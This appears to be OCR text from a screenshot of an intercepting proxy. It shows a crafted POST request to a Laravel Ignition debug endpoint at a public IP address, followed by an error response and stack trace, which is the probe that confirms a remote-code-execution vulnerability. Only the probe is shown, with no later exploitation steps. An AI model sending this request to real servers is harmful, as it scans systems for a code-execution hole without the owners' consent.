 请求
Raw 参数 头 Hex
POST /_ignition/execute-solution HTTP/1.1
Host: 8.141.172.80:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: text/html,application/json,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/json
Content-Length: 158
{
"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters":{
"variableName":"name", "viewFile":"AA"
}
}
响应
Raw 头 Hex HTML Render
/src/
ErrorException
file_get_contents(AA): failed to open stream: No such file or
directory
http://8.141.172.80:8888/_ignition/execute-solution
Stack trace Request App User Context Debug Share
Expand vendor frames
vendor/facade/ignitionSolutions/
MakeViewVariableOptionalSolution.php
Illuminate\Foundation\Bootstrap\
40 HandleExceptions :75
1 unknown frame
Illuminate\Foundation\Bootstrap\
HandleExceptions::handleError
vendor/facade/ignition/src/Solutions/
MakeViewVariableOptionalSolution.php:75
60 public function isRunnable(array $parameters =
61 {